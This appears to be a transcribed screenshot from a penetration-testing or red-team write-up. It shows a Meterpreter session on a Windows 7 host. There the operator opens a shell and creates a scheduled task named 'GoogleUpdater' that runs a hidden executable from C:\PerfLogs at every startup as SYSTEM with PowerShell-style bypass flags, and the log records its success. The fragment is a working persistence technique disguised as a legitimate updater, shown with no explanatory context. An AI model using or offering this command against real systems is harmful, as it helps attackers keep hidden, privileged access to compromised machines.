 meterpreter > shell
Process 4400 created.
Channel 2 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
c:\perflogs>schtasks /create /tn GoogleUpdater /tr "C:\PerfLogs\GoogleUpdater.exe -WindowStyle hidden -NoLogo -N
onInteractive -ep bypass -nop" /sc onstart /ru System
schtasks /create /tn GoogleUpdater /tr "C:\PerfLogs\GoogleUpdater.exe -WindowStyle hidden -NoLogo -NonInteractiv
e -ep bypass -nop" /sc onstart /ru System
SUCCESS: The scheduled task "GoogleUpdater" has successfully been created.